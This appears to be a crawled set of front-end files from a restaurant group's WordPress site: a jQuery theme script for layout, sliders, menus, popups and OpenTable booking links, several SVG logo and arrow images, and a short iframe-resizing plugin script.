request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1768643842
body_size: 3665
content:




jQuery(window).load(function($){
	
	
	
	jQuery( function($) {
		
		var mastheadheight;
		
		//$(window).stellar();
		
		
		
		function makeeven(e){
			$(e).css('height','inherit');
			var maxHeight;
			var heights = $(e).map(function ()
			{
				return $(this).outerHeight();
			}).get(),
		
			maxHeight = Math.max.apply(null, heights);
			$(e).css('height',maxHeight);
		}
		
		/* fix vertical when not overflow
		call fullscreenFix() if .fullscreen content changes */
		function fullscreenFix(){
			var h = $('body').height();
			// set .fullscreen height
			$(".content-b").each(function(i){
				if($(this).innerHeight() > h){
					$(this).closest(".fullscreen").addClass("overflow");
				}
			});
		}
		$(window).resize(fullscreenFix);
		fullscreenFix();
		
		/* resize background images */
		function backgroundResize(){
			var windowH = $(window).height();
			var windowW = $(window).width();
			$(".background").each(function(i){
				var path = $(this);
				// variables
				var contW = path.width();
				var contH = path.height();
				var imgW = path.attr("data-img-width");
				var imgH = path.attr("data-img-height");
				var ratio = imgW / imgH;
				// overflowing difference
				var diff = parseFloat(path.attr("data-diff"));
				diff = diff ? diff : 0;
				// remaining height to have fullscreen image only on parallax
				var remainingH = 0;
				if(path.hasClass("parallax")){
					var maxH = contH > windowH ? contH : windowH;
					remainingH = windowH - contH;
				}
				// set img values depending on cont
				imgH = contH + remainingH + diff;
				imgW = imgH * ratio;
				// fix when too large
				if(contW > imgW){
					imgW = contW;
					imgH = imgW / ratio;
				}
				//
				path.data("resized-imgW", imgW);
				path.data("resized-imgH", imgH);
				path.css("background-size", imgW + "px " + imgH + "px");
			});
			
			
			
			var grid_block_width = $('.grid_block').outerWidth();
			$('.grid_block').css('height',grid_block_width);
			
			mastheadheight = $('.masthead').height(); 
			
			if($(window).width() > 768) {
				makeeven('.mid_even');
			} else {
				$('.mid_image').css('height','40vh');
			}
			
			
			
			$( ".event_block_wrap" ).each(function() {
			  var image_box = $( this ).find( ".event_image" );
			  var text_box_height = $( this ).find( ".box_wrap" ).outerHeight();
			  
			  if($(window).width() > 768) {
				  	$(image_box).css('height',text_box_height);
				  
				  	
			  } else {
				  $(image_box).css('height',text_box_height/1.6);
				  
			  }
				
			});
			
			
			makeeven('.feature_even');
				makeeven('.home_property_block .text');
			
		}
		$(window).resize(backgroundResize);
		//$(window).focus(backgroundResize);
		//backgroundResize();
		
		setTimeout(
		  function() 
		  {
			backgroundResize();
			$('.main_wrap, .top_nav, .navbar-brand-new').css('opacity','1');
			if ($("body.home")[0]){
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				}
			} else {
				
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					//verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				  } else {
					  /*
					 $(window).stellar({
						horizontalScrolling:false,
						verticalOffset: 0,
							horizontalOffset: 0

					}); */
				  }
			  
				
			}
		  }, 400);
		  
		  
		  
		  setTimeout(
		  function() 
		  {
			backgroundResize();
			
		  }, 600);
		  
		
		var home_url = $('.navbar-brand-new').attr('href'); 
		
		function pageScroll(){
			
			var w = $(window).width();
			var h = $(window).height();
			
			$window = $(window);
			var s = $window.scrollTop();
			
			
			
			
			if($(window).width() > 8 ){
				
				var percent = s/30;
				var percent2 = s*1.8;
				var translate = (0)+percent;
				var translate2 = (0)+percent2;
				var minustranslate = (0)-percent;
			
				$('.masthead').css({transform: 'translateX(0%) translateY(' + translate +'%)'});
				//$('.menu_tab').css({transform: 'translateX(0%) translateY(' + translate2 +'%)'});
				
				
				var stickyHeaderTop = $('.masthead').height()/3.2;
			
				
				var fadeout = 1-($(window).scrollTop()/(stickyHeaderTop*2));
				
				if( $(window).scrollTop() > stickyHeaderTop || $('.page-template-default').length ) {
					
					//$('.navbar').css('background','rgba(255,255,255,1)');
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar-nav > li > a').css('color','#000 !important');
					//$('.navbar-nav > li.active > a').css('color','#be1e2d !important');
					//$('.navbar-nav > li.gift > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #000');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').addClass('black');
					//$('.navbar .bg').css('border-bottom','1px solid #ddd');
					
					
				} else {
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar').css('background','rgba(255,255,255,0)');
					//$('.navbar-nav > li > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #fff');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').removeClass('black');
					//$('.navbar .bg').css('border-bottom','none');
				}
					
				
			
				
				
			} else {
				
				
				
			}
			
			
			
			
		}
		$(window).resize(pageScroll);
		//$(window).focus(pageScroll);
		$(window).scroll(pageScroll);
		//pageScroll();
		//setInterval(pageScroll, 20);
		setTimeout(
		  function() 
		  {
			pageScroll();
		  }, 400);
		  
		  
		  $('.scroll_arrow_image').on('click', function() {
			
			$('body, html').animate({scrollTop: mastheadheight-5}, 1000, 'easeInOutCubic');
		  });
		  
		 
		
		var home_url = $('.navbar-brand-new').attr('href');
		
		$('.masthead_slider').slick({
			  dots: false,
			  infinite: true,
			  arrows:false,
			  pauseOnHover:false,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$( ".slidenext" ).click(function() {
			$('.masthead_slider').slick('slickNext');
		});
		$( ".slideprev" ).click(function() {
			$('.masthead_slider').slick('slickPrev');
		});
		
		
		$('.home_body_slide').slick({
			  dots: false,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$('.property_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 3,
			  centerMode: true,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  variableWidth: true,
			  responsive: [
				{
				  breakpoint: 768,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		$('.weddings_testimonials_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 2,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  responsive: [
				{
				  breakpoint: 768,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		
		$('.feature_block_slider').slick({
			 dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
		});
		
		
		
			
			$("#my-menu").mmenu({
			 //options
			 navbar: {
					title: '<div id="menu_close_wrap"><div class="menu_close"></div><span>Close</span></div>'
				},
			 extensions: ["border-full"],
			 extensions: ["theme-dark"],
			 "extensions": [
				"position-back",
				"position-left"
			 ],
				offCanvas: {
				   position  : "left",
				   pageSelector: "#my-wrapper"
				},
				classNames: {
					fixedElements: {
					   fixed: "fix",
					   sticky: "stick"
					}
				 }
			
      
      		});
			
			var api = $("#my-menu").data( "mmenu" );
			
			api.bind('open:finish', function () {
				console.log('opened');
				
				$(".menu_close, #menu_close_wrap span").click(function() {
					//console.log('close');
				 api.close();
			  });
			});
		  
		 
		
		
		$('.content_blocks').isotope({
				itemSelector: '.m-item',
				layoutMode: 'masonry',
				  masonry: {
				  columnWidth:'.m-item',
				  gutter: 0
				  },
				resizesContainer: true
		  });
		
		
		
		
		$( ".book_venues" ).click(function() {
            event.preventDefault();
			//var venue_book = $('#venue_book').find(":selected").text();
			//var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('#venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			$('.popform').css('opacity',0.1);
			//$("#venue_book").val($("#venue_book option:first").val());
			
			$.magnificPopup.open({
				items: {
    				src: '#info-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
				
			
		});
        
        $('.open-popup').magnificPopup({
		  type:'inline',
		  mainClass: 'mfp-fade',
		  showCloseBtn: false,
		  midClick: true,
			closeOnBgClick:false,
			callbacks: {
				open: function() {
					$('html').css('margin-right', 0);
				}
			}
		});
        
		$('#venue_book').on('change', function() {
			
			var optionValue = $(this).val();
			var venue_book = $(this).find(":selected").text();
			var linkValue = $(this).find(':selected').data('link');
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			
			$('.popform').css('opacity',1);
			console.log(venue_book);
			//$('.book_page_book').css('opacity',1);
			if(optionValue){
				/* $('.reserve_wrap').css('opacity',1);
				$('.book_link').css('opacity',0);
				$('.book_link').css('z-index',-1); */
			} else {
				/* $('.reserve_wrap').css('opacity',0);
				$(".book_link_external").attr("href", linkValue);
				$('.book_link').css('opacity',1);
				$('.book_link').css('z-index',10); */
			}
		});
		
		$( ".enquiry_popup" ).click(function(event) {
			event.preventDefault();
			$.magnificPopup.open({
				items: {
    				src: '#enquiry-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
		});
		
		$('.popup_youtube').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-faded',
			removalDelay: 160,
			preloader: false,
	
			fixedContentPos: false
		});
		
		function findproperty(){
			var theID = $('.theID').text();
			
			//console.log(theID);
			//var thevenue = $('#venue_book').find(":selected").text();
			
			$("#venue_book option").filter(function() {
				return $(this).data('post') == theID;
			}).prop("selected", true);
		}
		findproperty();
		
		$( ".popup_close" ).click(function() {
			$('.masthead_slider').slick('slickNext');
			
			setTimeout(
		  function() 
		  {
			$.magnificPopup.close();
		  }, 400);
				
		});
		
		
		$( "#resDate" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
			//$("#resDate").datepicker("setDate", new Date());
		$( "#resDate2" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
		
		  
		  $( ".book_it" ).click(function() {
			otSubmit();
		});
		
		$( ".book_it2" ).click(function() {
			otSubmit2();
		});
		
		
		
		
		
		 function otSubmit() {
			 var venue_book = $('#venue_book').find(":selected").text();
			var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			var optionValue = $('#venue_book').val();
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id').text();
			 //console.log(open_table_id);
			 var date = $('#resDate').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		
		
		 function otSubmit2() {
			 //var venue_book = $('.single_book_wrap #venue_book').find(":selected").text();
			//var linkValue = $('.single_book_wrap #venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('.single_book_wrap #venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id_single').text();
			 //console.log(open_table_id);
			 var date = $('#resDate2').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize2').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime2').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		AOS.init({
			easing: 'ease-in-out-cubic',
		  	startEvent: 'myEvent'
		  });
		  
		 
		  setTimeout(
		  function() 
		  {
			document.dispatchEvent(new Event('myEvent'));
		  }, 1000);
		  
		  /*
		  $('#tool-category-select').submit(function(){
			  event.preventDefault();
			var filter = $('#tool-category-select');
			var selected = $(filter).find(":selected").val();
			//$(this).find('.the_submit').text('loading...');
			//var thelink = home_url + '/vacancies/';
			var contents = home_url + '/vacancy_sector/' +  selected + '/#vacancy-listing > *';
			//http://localhost:8888/pressupnew/vacancy_sector/back-of-house/
			console.log(contents);
			
			$("#vacancy-listing").load(contents, function(e){
				//$(this).find('.the_submit').text('View');
				//console.log(contents);
			});
			
			$.get('http://localhost:8888/pressupnew/vacancy_sector/back-of-house/#vacancy-listing', function(data) {
				 $("#vacancy-listing").replaceWith(data);
			});
			//return false;
		}); */
		
		$('.vacancy_filter').niceSelect();
		
		$('#filter').submit(function(){
			var filter = $('#filter');
			$.ajax({
				url:filter.attr('action'),
				data:filter.serialize(), // form data
				type:filter.attr('method'), // POST
				beforeSend:function(xhr){
					filter.find('button').text('Loading....'); // changing the button label
					$('#response').css('opacity','0.3');
				},
				success:function(data){
					filter.find('button').text('Apply filter'); // changing the button label back
					$('#response').html(data); // insert data
					$('#response').css('opacity','1');
				}
			});
			return false;
		});
		
		
		$('.contact_form .contact_select select').on('change', function() {
		  //alert( this.value );
			$('.email_send_field input').val(this.value );
		});
		
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg
body_size: 1752
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.9px" height="58.5px" viewBox="0 0 170.9 58.5" style="enable-background:new 0 0 170.9 58.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.276;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="1.3" y="2" class="st0" width="167.7" height="54.4"/>
	<g>
		<path class="st1" d="M25.3,17.9c0,1.1-0.2,2.2-0.6,3.1c-0.4,1-0.9,1.8-1.6,2.5c-0.7,0.7-1.5,1.2-2.5,1.6c-0.9,0.4-2,0.6-3.1,0.6
			c-1.1,0-2.1-0.2-3.1-0.6c-0.9-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.2-1.5-1.6-2.5c-0.4-1-0.6-2-0.6-3.1c0-1.1,0.2-2.2,0.6-3.1
			s0.9-1.8,1.6-2.5c0.7-0.7,1.5-1.2,2.5-1.6c0.9-0.4,2-0.6,3.1-0.6c1.1,0,2.1,0.2,3.1,0.6c0.9,0.4,1.8,0.9,2.5,1.6
			c0.7,0.7,1.2,1.5,1.6,2.5C25.1,15.7,25.3,16.8,25.3,17.9z M23.6,17.9c0-0.9-0.1-1.7-0.4-2.4c-0.3-0.8-0.7-1.5-1.2-2
			c-0.5-0.6-1.2-1.1-1.9-1.4c-0.8-0.3-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-1.9,1.4c-0.5,0.6-0.9,1.3-1.2,2
			c-0.3,0.8-0.4,1.6-0.4,2.4c0,0.9,0.1,1.7,0.4,2.4c0.3,0.8,0.7,1.5,1.2,2c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.3,1.6,0.5,2.6,0.5
			c1,0,1.8-0.2,2.6-0.5c0.8-0.3,1.4-0.8,1.9-1.4c0.5-0.6,0.9-1.3,1.2-2C23.5,19.6,23.6,18.8,23.6,17.9z"/>
		<path class="st1" d="M29.8,24h6.9v1.4h-8.4V10.5h1.5V24z"/>
		<path class="st1" d="M40.3,25.3h-1.5V10.5h1.5V25.3z"/>
		<path class="st1" d="M48.6,23.1L48.6,23.1l4.9-12.6h1.6l-5.8,14.9h-1.5l-5.6-14.9h1.7L48.6,23.1z"/>
		<path class="st1" d="M58.7,24h8v1.4h-9.5V10.5h9.2v1.4h-7.7v5.1h7.2v1.4h-7.2V24z"/>
		<path class="st1" d="M71.1,25.3h-1.5V10.5h4.6c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.3,1.7,1.3,3c0,1-0.3,1.9-1,2.6
			c-0.7,0.7-1.6,1.1-2.8,1.2l4.3,7.1h-1.8l-4.1-6.9h-2.5V25.3z M71.1,17h2.7c0.7,0,1.2-0.1,1.7-0.2c0.5-0.1,0.8-0.3,1.1-0.6
			c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.3,0.2-0.7,0.2-1c0-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.7-0.4-1.1-0.6
			c-0.5-0.1-1-0.2-1.7-0.2h-2.7V17z"/>
		<path class="st1" d="M87.7,10.5h4.9c0.9,0,1.9,0.2,2.8,0.5c0.9,0.3,1.8,0.8,2.5,1.4c0.7,0.6,1.4,1.4,1.8,2.3
			c0.5,0.9,0.7,2,0.7,3.2c0,1.2-0.2,2.3-0.7,3.3c-0.5,0.9-1.1,1.7-1.8,2.3c-0.7,0.6-1.6,1.1-2.5,1.4c-0.9,0.3-1.9,0.5-2.8,0.5h-4.9
			V10.5z M89.2,24h2.9c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.5-0.8,2.1-1.4c0.6-0.6,1-1.2,1.2-1.9c0.3-0.7,0.4-1.5,0.4-2.2
			c0-0.8-0.1-1.5-0.4-2.2c-0.3-0.7-0.7-1.4-1.2-1.9c-0.6-0.6-1.2-1-2.1-1.4c-0.8-0.3-1.8-0.5-3-0.5h-2.9V24z"/>
		<path class="st1" d="M114.1,19.8c0,0.6-0.1,1.3-0.2,2c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-1,1.1-1.7,1.5c-0.7,0.4-1.6,0.6-2.7,0.6
			c-1.1,0-2-0.2-2.7-0.6c-0.7-0.4-1.3-0.9-1.7-1.5c-0.4-0.6-0.7-1.2-0.8-1.9c-0.1-0.7-0.2-1.3-0.2-2v-9.3h1.5v9.2
			c0,0.7,0.1,1.3,0.2,1.8c0.1,0.5,0.3,0.9,0.6,1.3c0.2,0.3,0.5,0.6,0.8,0.8c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.8,0.2
			c0.3,0,0.5,0.1,0.7,0.1c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.8-0.8
			s0.4-0.8,0.6-1.3c0.1-0.5,0.2-1.1,0.2-1.8v-9.2h1.5V19.8z"/>
		<path class="st1" d="M128.6,23.1L128.6,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L128.6,23.1z"/>
		<path class="st1" d="M144.9,23.1L144.9,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L144.9,23.1z"/>
		<path class="st1" d="M152,24h8v1.4h-9.5V10.5h9.2v1.4H152v5.1h7.2v1.4H152V24z"/>
	</g>
	<g>
		<path class="st1" d="M12,46.8h-1.6v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4H12V46.8z M12,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2H12V37.9z"/>
		<path class="st1" d="M25.4,45.3h8.5v1.5H23.7v-16h9.9v1.5h-8.3v5.4h7.7v1.5h-7.7V45.3z"/>
		<path class="st1" d="M44.7,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			s-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1c0.3,0.6,0.8,1.1,1.4,1.4
			c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.2
			c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9s-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5c-0.5-0.2-1-0.4-1.5-0.6
			c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2s0.7-1,1.2-1.4
			c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L44.7,33.5z"/>
		<path class="st1" d="M54.8,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
	</g>
	<g>
		<path class="st1" d="M60.8,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L60.8,46.8z M63.1,41.1h6.9l-3.4-8.4L63.1,41.1z"/>
		<path class="st1" d="M87.9,40.9c0,0.7-0.1,1.4-0.2,2.1s-0.5,1.4-0.9,2.1c-0.4,0.6-1,1.2-1.8,1.6c-0.8,0.4-1.7,0.6-2.9,0.6
			c-1.2,0-2.2-0.2-2.9-0.6c-0.8-0.4-1.3-0.9-1.8-1.6c-0.4-0.6-0.7-1.3-0.9-2.1s-0.2-1.4-0.2-2.1v-10h1.6v9.8c0,0.8,0.1,1.4,0.2,2
			c0.2,0.5,0.3,1,0.6,1.4c0.2,0.4,0.5,0.7,0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.4-0.8,0.6-1.4
			s0.2-1.2,0.2-2v-9.8h1.6V40.9z"/>
		<path class="st1" d="M93.6,46.8H92v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4h-2.7V46.8z M93.6,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2h-2.9V37.9z"/>
		<path class="st1" d="M105.1,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L105.1,46.8z M107.4,41.1h6.9l-3.4-8.4L107.4,41.1z"/>
		<path class="st1" d="M132.4,44.4L132.4,44.4l0-13.5h1.6v16h-2l-9.5-13.7h0v13.7h-1.6v-16h2L132.4,44.4z"/>
		<path class="st1" d="M143.5,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
		<path class="st1" d="M158.8,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			c-0.5,0.4-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1
			c0.3,0.6,0.8,1.1,1.4,1.4c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9
			c0.2-0.4,0.3-0.8,0.3-1.2c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9c-0.4-0.2-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5
			c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2
			s0.7-1,1.2-1.4c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L158.8,33.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_right_white.svg
body_size: 42
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="7.446,21.888 4.396,18.837 10.252,12.979 4.396,7.121 7.446,4.069 16.355,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0
body_size: -166
content:
jQuery(document).ready(function($) {
    window.addEventListener('message', function(event) {
        // Optional: Check event.origin here for security
        if (event.data.hasOwnProperty('frameHeight') && event.data.hasOwnProperty('frameId')) {
            $('#' + event.data.frameId).height(event.data.frameHeight);
        }
    }, false);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_left_white.svg
body_size: 64
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
